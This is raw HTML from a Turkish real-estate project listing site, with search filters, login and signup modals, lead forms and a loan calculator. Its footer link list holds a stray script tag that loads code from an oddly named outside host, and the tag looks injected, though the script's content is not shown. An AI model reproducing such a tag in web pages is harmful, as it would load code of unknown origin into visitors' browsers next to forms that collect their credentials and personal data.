                                                            <option value="6">Sauna</option>
                                                            <option value="7">Türk hamamı</option>
                                                            <option value="8">Fin hamamı</option>
                                                            <option value="9">Fitness merkezi</option>
                                                            <option value="10">SPA</option>
                                                            <option value="11">AVM</option>
                                                            <option value="12">Mağaza</option>
                                                            <option value="13">Hastane, revir</option>
                                                            <option value="14">Kreş</option>
                                                            <option value="1">Açık yüzme havuzu</option>
                                                            <option value="16">Kafe</option>
                                                            <option value="17">Restoran</option>
                                                            <option value="18">Okul</option>
                                                            <option value="19">Sinema</option>
                                                            <option value="20">Güvenlik</option>
                                                            <option value="21">Kameralı güvenlik</option>
                                                            <option value="22">Futbol sahası</option>
                                                            <option value="23">Basketbol sahası</option>
                                                            <option value="24">Voleybol sahası</option>
                                                            <option value="25">Tenis kortu</option>
                                                            <option value="26">Golf alanı</option>
                                                            <option value="27">İskele</option>
                                                            <option value="28">Göl/gölet</option>
                                                    </select>
                        <i class="fa fa-cogs"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="buildingoptions[]" id="buildingoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Su Deposu</option>
                                                            <option value="24">Hidrofor</option>
                                                            <option value="25">Jeneratör</option>
                                                            <option value="26">Yangın merdiveni</option>
                                                            <option value="27">Asansör</option>
                                                            <option value="28">Yük asansörü</option>
                                                            <option value="29">Paratoner</option>
                                                            <option value="30">Lobi</option>
                                                            <option value="31">Resepsiyon</option>
                                                            <option value="32">Sprinkler sistemi</option>
                                                    </select>
                        <i class="fa fa-building"></i>
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-with-icon">
                        <select name="homeoptions[]" id="homeoptions" class="form-control" multiple="multiple">
                            <option value="">&nbsp;</option>
                                                            <option value="23">Ankastre beyaz eşya</option>
                                                            <option value="24">İntercom sistemi</option>
                                                            <option value="25">Kombi</option>
                                                            <option value="26">Yerden ısıtma</option>
                                                            <option value="27">Merkezi ısıtma</option>
                                                            <option value="28">Isı pay ölçer</option>
                                                            <option value="29">Split klima</option>
                                                            <option value="30">Merkezi klima</option>
                                                            <option value="31">Güneş enerjisi</option>
                                                            <option value="32">Elektrikli ısıtma</option>
                                                            <option value="33">Jeotermal enerji</option>
                                                            <option value="34">Fransız balkon</option>
                                                            <option value="35">Ebeveyn banyosu</option>
                                                            <option value="36">Ebeveyn giyinme odası</option>
                                                            <option value="37">Çamaşır odası</option>
                                                            <option value="38">Jakuzi</option>
                                                            <option value="39">Duşakabin</option>
                                                            <option value="40">Hilton lavabo</option>
                                                            <option value="41">Şömine</option>
                                                            <option value="42">Teras</option>
                                                            <option value="43">Balkon</option>
                                                            <option value="44">Veranda</option>
                                                            <option value="45">Depo/kiler</option>
                                                            <option value="46">Alarm sistemleri</option>
                                                            <option value="47">Akıllı ev altyapısı</option>
                                                            <option value="48">Akıllı ev sistemleri</option>
                                                            <option value="49">Rezidans hizmetleri</option>
                                                            <option value="50">Özel yüzme havuzu (villa için)</option>
                                                            <option value="51">Hizmetli odası</option>
                                                            <option value="52">Hobi odası</option>
                                                            <option value="53">Bahçe Kullanımlı</option>
                                                    </select>
                        <i class="fa fa-home"></i>
                    </div>
                </div>

                <button type="submit" class="btn btn-theme full-width">Proje Ara</button>

            </div>
        </form>

    </div>
    <div class="simple-sidebar sm-sidebar" id="filter_search"  style="left:0; margin-top: 10px;">
                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px;">
            <div class="add-section">
                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
            </div>
        </div>        
                
                        
    </div>
</div>
<style>
    .select2-container--bootstrap .select2-results__option[aria-selected=true]:before { content:'\e067 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--bootstrap .select2-results__option:before { content:'\e157 '; padding:0 8px 0 0px; font-family:'Glyphicons Halflings' }
    .select2-container--default .select2-selection--multiple {
        background-color: white;
        border: none;
        border-radius: 4px;
        margin-top: 10px;
        cursor: text;
    }
</style>
<!-- Sidebar End -->
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
    <script>
        function openFilterSearch() {
            document.getElementById("filter_search").style.display = "block";
        }
        function closeFilterSearch() {
            document.getElementById("filter_search").style.display = "none";
        }
    </script>
    <script>
        $('#search_cities').select2().on("change", function (e) {
            console.log($(this).val());
            var data_id = $(this).val();
            var states_tree = 'https://www.guncelprojebilgileri.com/Ajax/proje/load_areasData/' + data_id;
            $('#ProjectAreaDiv').load( states_tree );
        });
        $('#search_cities').select2({
            placeholder: "Tüm Şehirler",
            allowClear: true
        });
    </script>
            </div>

        </div>
        </div>
    </section>
    <!-- ============================ All Property ================================== -->




    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
